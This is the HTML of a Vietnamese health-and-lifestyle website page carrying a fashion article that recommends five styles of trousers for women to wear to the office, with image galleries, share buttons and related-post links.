<li id="menu-item-165" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-165"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri"><i class="bf-icon  fa fa-connectdevelop"></i>Văn hóa &#8211; Giải trí</a></li>
<li id="menu-item-180" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-180"><a href="https://suckhoevadansinh.com/category/kinh-doanh"><i class="bf-icon  fa fa-money"></i>Kinh doanh</a></li>
<li id="menu-item-185" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-185"><a href="https://suckhoevadansinh.com/category/giao-duc"><i class="bf-icon  fa fa-book"></i>Giáo dục</a></li>
<li id="menu-item-181" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-181"><a href="https://suckhoevadansinh.com/category/thay-thuoc"><i class="bf-icon  fa fa-headphones"></i>Thầy thuốc</a></li>
<li id="menu-item-175" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-175"><a href="https://suckhoevadansinh.com/category/cam-nang"><i class="bf-icon  fa fa-address-book-o"></i>Cẩm nang</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://suckhoevadansinh.com">
	<input type="search" class="search-field"
	       placeholder="Tìm kiếm..."
	       value="" name="s"
	       title="Tìm kiếm:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Tìm kiếm">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
											<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
						     alt="Sức Khỏe và Dân Sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://suckhoevadansinh.com" rel="home"><span itemprop="name">Trang chủ</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://suckhoevadansinh.com/category/lam-dep" ><span itemprop="name">Làm đẹp</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Những kiểu quần chị em công sở nhất định không thể bỏ qua</span><meta itemprop="item" content="https://suckhoevadansinh.com/nhung-kieu-quan-chi-em-cong-so-nhat-dinh-khong-the-bo-qua.html"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-19253" class="post-19253 post type-post status-publish format-standard has-post-thumbnail  category-lam-dep single-post-content ">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Những kiểu quần chị em công sở nhất định không thể bỏ qua</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-1"><a href="https://suckhoevadansinh.com/category/lam-dep">Làm đẹp</a></span></div><div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2021-07-21T17:50:58+07:00">Xuất bản ngày <b> 21 Th7, 2021</b></time></span>
			</div>
					</div>
									<div class="single-featured">
									</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-4">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-kieu-quan-chi-em-cong-so-nhat-dinh-khong-the-bo-qua.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Những kiểu quần chị em công sở nhất định không thể bỏ qua&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-kieu-quan-chi-em-cong-so-nhat-dinh-khong-the-bo-qua.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-kieu-quan-chi-em-cong-so-nhat-dinh-khong-the-bo-qua.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-kieu-quan-chi-em-cong-so-nhat-dinh-khong-the-bo-qua.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-kieu-quan-chi-em-cong-so-nhat-dinh-khong-the-bo-qua.html&title=Những kiểu quần chị em công sở nhất định không thể bỏ qua" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-kieu-quan-chi-em-cong-so-nhat-dinh-khong-the-bo-qua.html&text=Những kiểu quần chị em công sở nhất định không thể bỏ qua" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Có rất nhiều kiểu trang phục thanh lịch mà bạn có thể diện đến công sở, nào là váy đứng dáng, muôn kiểu chân váy hay thậm chí là cả quần short dài (nếu nơi làm việc của bạn đủ thoải mái). Tuy nhiên, dù style đi làm của bạn có đa dạng đến đâu, quần dài vẫn là item không thể thiếu mặt. Item này sẽ đảm bảo, phong cách thời trang công sở của bạn có được sự thanh lịch, thời thượng và không bị một màu. Nhắc đến những kiểu quần hợp diện nơi công sở thì có không ít, nhưng đáng sắm nhất là 5 mẫu quần dài sau đây, chị em rất nên bổ sung hết cho tủ đồ để luôn ghi điểm mặc đẹp khi đi làm.</span></p>
<h3><span style="color: #351c75; font-family: 'times new roman', times, serif; font-size: 16px;">Quần âu ống đứng</span></h3>
<div class="VCSortableInPreviewMode LayoutAlbumWrapper alignJustify noCaption" data-style="align-justify">
<div class="LayoutAlbumContent">
<div class="LayoutAlbumContentRow">
<div class="LayoutAlbumRow">
<figure class="LayoutAlbumItem" data-width="315.8764215314632" data-height="387"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><img title=""  data-src="https://afamilycdn.com/150157425591193600/2021/7/20/2090477582247910561513145234934905297025665n-1626777199557288232495.jpg" alt="" /></span></figure>
<figure class="LayoutAlbumItem" data-width="315.8764215314632" data-height="387"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><img title=""  data-src="https://afamilycdn.com/150157425591193600/2021/7/20/19932807041701184330548491813022330987785448n-1626777199547111175604.jpg" alt="" /></span></figure>
</div>
</div>
</div>
</div>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Cơ bản nhất nhưng không bao giờ nhàm chán chính là quần âu ống đứng. Kiểu quần với phom dáng không quá ôm, cũng không quá rộng này sẽ đem đến cho chị em sự chỉn chu và gọn gàng cần thiết ở nơi công sở. Có điều, quần âu ống đứng thường mang đến cảm giác hơi &#8220;dừ&#8221; và cứng nhắc; vậy nên tốt nhất, chị em hãy mix quần âu ống đứng với những mẫu áo sơ mi màu sắc tươi sáng một chút, và có phom dáng oversized. Khi chọn quần âu ông đứng, tốt nhất là chị em nên ưu tiên phiên bản có độ dài trên mắt cá chân, như vậy thì ngay cả khi đi giày bệt, chị em vẫn giữ được vóc dáng cao ráo, vẻ ngoài nhờ vậy cũng trẻ trung, sành điệu hơn.  </span></p>
<h3><span style="color: #351c75; font-family: 'times new roman', times, serif; font-size: 16px;">Quần ống suông đen</span></h3>
<div class="VCSortableInPreviewMode LayoutAlbumWrapper alignJustify noCaption" data-style="align-justify">
<div class="LayoutAlbumContent">
<div class="LayoutAlbumContentRow">
<div class="LayoutAlbumRow">
<figure class="LayoutAlbumItem" data-width="313.86646884273" data-height="393"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><img title=""  data-src="https://afamilycdn.com/150157425591193600/2021/7/20/109-16267772196691530583190.jpg" alt="" /></span></figure>
<figure class="LayoutAlbumItem" data-width="313.86646884273" data-height="393"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><img title=""  data-src="https://afamilycdn.com/150157425591193600/2021/7/20/2190934026571538719090837300788671150447304n-1626777219679746488564.jpg" alt="" /></span></figure>
</div>
</div>
</div>
</div>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Lý do quần âu đen dù rất đơn giản, nền nã nhưng vẫn được dân công sở yêu thích từ năm này qua năm khác chính là sự thanh lịch. Nếu có kiểu dáng suông rộng, quần âu đen còn là mảnh ghép quan trọng cho những outfit công sở phóng khoáng, thời thượng và xịn mịn chứ không hề &#8220;dừ&#8221; hay cứng nhắc chút nào. Quần ống suông đen hợp mix nhất với áo sơ mi trắng, thun trắng và cả những chiếc áo blouse điệu. Khi diện kiểu quần rộng rãi này thì chị em nên sơ vin, tổng thể trang phục sẽ thêm sành điệu, chỉn chu và giúp hack dáng tối ưu.</span></p>
<h3><span style="color: #351c75; font-family: 'times new roman', times, serif; font-size: 16px;">Quần jeans ống đứng</span></h3>
<div class="VCSortableInPreviewMode LayoutAlbumWrapper alignJustify noCaption" data-style="align-justify">
<div class="LayoutAlbumContent">
<div class="LayoutAlbumContentRow">
<div class="LayoutAlbumRow">
<figure class="LayoutAlbumItem" data-width="332.986013986014" data-height="398"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><img title=""  data-src="https://afamilycdn.com/150157425591193600/2021/7/20/109-1626777243172227924590.jpg" alt="" /></span></figure>
<figure class="LayoutAlbumItem" data-width="332.986013986014" data-height="398"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><img title=""  data-src="https://afamilycdn.com/150157425591193600/2021/7/20/1742677647181960022078246201102269017321491n-162677724322438175633.jpg" alt="" /></span></figure>
</div>
</div>
</div>
</div>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Lên đồ công sở không có nghĩa là chị em phải từ bỏ hoàn toàn những chiếc quần jeans. Trên thực tế, có rất nhiều kiểu quần jeans vẫn ghi điểm thanh lịch, đặc biệt là quần jeans ống đứng. Với phom dáng gọn gàng, jeans ống đứng sẽ cho chị em vẻ ngoài chỉn chu, lịch sự, đã vậy còn mang đến hiệu quả hack tuổi tốt và nâng điểm sành điệu. Bật mí là muốn có được vẻ ngoài chuyên nghiệp, chị em hãy mix quần jeans ống đứng với áo sơ mi, sau đó sơ vin gọn gàng, outfit công sở chắc chắn sẽ ghi điểm.</span></p>
<h3><span style="color: #351c75; font-family: 'times new roman', times, serif; font-size: 16px;">Quần âu màu xám</span></h3>
<div class="VCSortableInPreviewMode LayoutAlbumWrapper alignJustify noCaption" data-style="align-justify">
<div class="LayoutAlbumContent">
<div class="LayoutAlbumContentRow">
<div class="LayoutAlbumRow">
<figure class="LayoutAlbumItem" data-width="310.01951219512193" data-height="401"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><img title=""  data-src="https://afamilycdn.com/150157425591193600/2021/7/20/1992726375167669429985332183094488447738719n-162677727000025374446.jpg" alt="" /></span></figure>
<figure class="LayoutAlbumItem" data-width="310.01951219512193" data-height="401"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><img title=""  data-src="https://afamilycdn.com/150157425591193600/2021/7/20/105-16267772699912052780815.jpg" alt="" /></span></figure>
</div>
</div>
</div>
</div>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Thêm một ứng cử viên sáng giá không kém gì quần âu đen cho tủ đồ công sở, chính là những chiếc quần tây mang gam màu xám. Item này mang đến cảm giác sáng sủa và trẻ trung cho bộ đồ, nhưng vẫn giữ được sự trang nhã, thanh lịch cần thiết. Quần âu màu ghi xám hợp mix với hầu hết mọi kiểu áo công sở, giúp bạn có được bộ đồ hài hòa và xịn đẹp.</span></p>
<h3><span style="color: #351c75; font-family: 'times new roman', times, serif; font-size: 16px;">Quần âu màu pastel</span></h3>
<div class="VCSortableInPreviewMode LayoutAlbumWrapper alignJustify noCaption" data-style="align-justify">
<div class="LayoutAlbumContent">
<div class="LayoutAlbumContentRow">
<div class="LayoutAlbumRow">
<figure class="LayoutAlbumItem" data-width="318.81776765375855" data-height="390"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><img title=""  data-src="https://afamilycdn.com/150157425591193600/2021/7/20/2061468971981377572009564248267812886073771n-1626777304456233496101.jpg" alt="" /></span></figure>
<figure class="LayoutAlbumItem" data-width="318.81776765375855" data-height="390"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><img title=""  data-src="https://afamilycdn.com/150157425591193600/2021/7/20/2077445983978204249902154975250862629285087n-1626777304466738838377.jpg" alt="" /></span></figure>
</div>
</div>
</div>
</div>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Bạn cũng không nên diện mãi những kiểu quần màu trung tính, hãy thêm cho tủ đồ công sở vài chiếc quần âu tông màu pastel như hồng, xanh da trời, xanh lá nhạt… Nhờ sắc độ nhẹ nhàng, kiểu quần màu pastel này vẫn giúp chị em có được vẻ ngoài thanh nhã, hợp công sở. Và quan trọng không kém, quần màu pastel sẽ mang đến cho bạn outfit trẻ trung, ngọt ngào, kết hợp cùng với những mẫu áo màu trung tính thì trông hút mắt và sành điệu phải biết.</span></p>
			</div>

						<div class="post-share single-post-share bottom-share clearfix style-5">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-kieu-quan-chi-em-cong-so-nhat-dinh-khong-the-bo-qua.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Những kiểu quần chị em công sở nhất định không thể bỏ qua&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-kieu-quan-chi-em-cong-so-nhat-dinh-khong-the-bo-qua.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-kieu-quan-chi-em-cong-so-nhat-dinh-khong-the-bo-qua.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-kieu-quan-chi-em-cong-so-nhat-dinh-khong-the-bo-qua.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-kieu-quan-chi-em-cong-so-nhat-dinh-khong-the-bo-qua.html&title=Những kiểu quần chị em công sở nhất định không thể bỏ qua" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-kieu-quan-chi-em-cong-so-nhat-dinh-khong-the-bo-qua.html&text=Những kiểu quần chị em công sở nhất định không thể bỏ qua" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
				</article>
			<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Bài trước				</p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/goi-y-cach-phoi-do-den-trong-cuc-cool.html" rel="prev">Gợi ý cách phối đồ đen trông cực cool</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Bài tiếp <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/thuc-pham-thom-ngon-la-than-duoc-giai-doc-than.html" rel="next">Thực phẩm thơm ngon là &#8220;thần dược&#8221; giải độc thận</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t7 sh-s1 ">

					<span class="h-text related-posts-heading">CÓ THỂ BẠN QUAN TÂM</span>
		
	</div>

	
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid">
	<div  class="post-2381 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-14">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-14"><a href="https://suckhoevadansinh.com/category/tin-tuc">Tin tức</a></span></div>			<a  title="Ngành nghề được trả lương cao nhất năm 2020" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/viec-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;viec-1-86x64.jpg&quot;,&quot;210&quot;:&quot;viec-1-210x136.jpg&quot;,&quot;279&quot;:&quot;viec-1-279x220.jpg&quot;,&quot;300&quot;:&quot;viec-1.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/nganh-nghe-duoc-tra-luong-cao-nhat-nam-2020.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/nganh-nghe-duoc-tra-luong-cao-nhat-nam-2020.html" title="Ngành nghề được trả lương cao nhất năm 2020">
			<span class="post-title">
				Ngành nghề được trả lương cao nhất năm 2020			</span>
	</a>
	</p></div>
</div >
<div  class="post-17770 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://suckhoevadansinh.com/category/kinh-doanh">Kinh doanh</a></span></div>			<a  title="Doanh nhân Trần Thị Ái Loan – Người phụ nữ tài sắc và hành trình mang cái đẹp đến phụ nữ Việt" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/07/Doanh-nhan-Tran-Thi-Ai-Loan-6-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Doanh-nhan-Tran-Thi-Ai-Loan-6-86x64.jpg&quot;,&quot;210&quot;:&quot;Doanh-nhan-Tran-Thi-Ai-Loan-6-210x136.jpg&quot;,&quot;279&quot;:&quot;Doanh-nhan-Tran-Thi-Ai-Loan-6-279x220.jpg&quot;,&quot;357&quot;:&quot;Doanh-nhan-Tran-Thi-Ai-Loan-6-357x210.jpg&quot;,&quot;700&quot;:&quot;Doanh-nhan-Tran-Thi-Ai-Loan-6.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/doanh-nhan-tran-thi-ai-loan-nguoi-phu-nu-tai-sac-va-hanh-trinh-mang-cai-dep-den-phu-nu-viet.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/doanh-nhan-tran-thi-ai-loan-nguoi-phu-nu-tai-sac-va-hanh-trinh-mang-cai-dep-den-phu-nu-viet.html" title="Doanh nhân Trần Thị Ái Loan – Người phụ nữ tài sắc và hành trình mang cái đẹp đến phụ nữ Việt">
			<span class="post-title">
				Doanh nhân Trần Thị Ái Loan – Người phụ nữ tài sắc và hành trình mang cái đẹp đến phụ&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-18271 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri">Văn hóa - Giải trí</a></span></div>			<a  title="Italy lên ngôi vô địch, lập hàng loạt kỷ lục" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/07/0-1085-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;0-1085-86x64.jpg&quot;,&quot;210&quot;:&quot;0-1085-210x136.jpg&quot;,&quot;279&quot;:&quot;0-1085-279x220.jpg&quot;,&quot;357&quot;:&quot;0-1085-357x210.jpg&quot;,&quot;645&quot;:&quot;0-1085.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/italy-len-ngoi-vo-dich-lap-hang-loat-ky-luc.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/italy-len-ngoi-vo-dich-lap-hang-loat-ky-luc.html" title="Italy lên ngôi vô địch, lập hàng loạt kỷ lục">
			<span class="post-title">
				Italy lên ngôi vô địch, lập hàng loạt kỷ lục			</span>
	</a>
	</p></div>
</div >
<div  class="post-13534 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://suckhoevadansinh.com/category/kinh-doanh">Kinh doanh</a></span></div>			<a  title="Vải thiều Thanh Hà lên sàn thương mại điện tử, giao nhanh trong 4 giờ đến tay người mua" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/05/vai-thieu-6398-210x136.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/05\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;vai-thieu-6398-86x64.jpeg&quot;,&quot;210&quot;:&quot;vai-thieu-6398-210x136.jpeg&quot;,&quot;279&quot;:&quot;vai-thieu-6398-279x220.jpeg&quot;,&quot;357&quot;:&quot;vai-thieu-6398-357x210.jpeg&quot;,&quot;750&quot;:&quot;vai-thieu-6398-750x430.jpeg&quot;,&quot;890&quot;:&quot;vai-thieu-6398.jpeg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/vai-thieu-thanh-ha-len-san-thuong-mai-dien-tu-giao-nhanh-trong-4-gio-den-tay-nguoi-mua.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/vai-thieu-thanh-ha-len-san-thuong-mai-dien-tu-giao-nhanh-trong-4-gio-den-tay-nguoi-mua.html" title="Vải thiều Thanh Hà lên sàn thương mại điện tử, giao nhanh trong 4 giờ đến tay người mua">
			<span class="post-title">
				Vải thiều Thanh Hà lên sàn thương mại điện tử, giao nhanh trong 4 giờ đến tay người&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-29174 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-1">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-1"><a href="https://suckhoevadansinh.com/category/lam-dep">Làm đẹp</a></span></div>			<a  title="&#8216;Ai là triệu phú&#8217; phiên bản đường phố" data-src="https://suckhoevadansinh.com/wp-content/uploads/2024/06/Duy-Khanh-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2024\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Duy-Khanh-86x64.jpg&quot;,&quot;210&quot;:&quot;Duy-Khanh-210x136.jpg&quot;,&quot;279&quot;:&quot;Duy-Khanh-279x220.jpg&quot;,&quot;357&quot;:&quot;Duy-Khanh-357x210.jpg&quot;,&quot;600&quot;:&quot;Duy-Khanh.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/ai-la-trieu-phu-phien-ban-duong-pho.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/ai-la-trieu-phu-phien-ban-duong-pho.html" title="&#8216;Ai là triệu phú&#8217; phiên bản đường phố">
			<span class="post-title">
				&#8216;Ai là triệu phú&#8217; phiên bản đường phố			</span>
	</a>
	</p></div>
</div >
<div  class="post-1856 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-8">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-8"><a href="https://suckhoevadansinh.com/category/thay-thuoc">Thầy thuốc</a></span></div>			<a  title="Những thực phẩm già Kali tốt cho sức khỏe." data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/20210516_113632_727988_an-khoai-lang-moi-n.max-1800x1800-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;20210516_113632_727988_an-khoai-lang-moi-n.max-1800x1800-1-86x64.jpg&quot;,&quot;210&quot;:&quot;20210516_113632_727988_an-khoai-lang-moi-n.max-1800x1800-1-210x136.jpg&quot;,&quot;279&quot;:&quot;20210516_113632_727988_an-khoai-lang-moi-n.max-1800x1800-1-279x220.jpg&quot;,&quot;357&quot;:&quot;20210516_113632_727988_an-khoai-lang-moi-n.max-1800x1800-1-357x210.jpg&quot;,&quot;750&quot;:&quot;20210516_113632_727988_an-khoai-lang-moi-n.max-1800x1800-1-750x430.jpg&quot;,&quot;1200&quot;:&quot;20210516_113632_727988_an-khoai-lang-moi-n.max-1800x1800-1.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/nhung-thuc-pham-gia-kali-tot-cho-suc-khoe.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/nhung-thuc-pham-gia-kali-tot-cho-suc-khoe.html" title="Những thực phẩm già Kali tốt cho sức khỏe.">
			<span class="post-title">
				Những thực phẩm già Kali tốt cho sức khỏe.			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
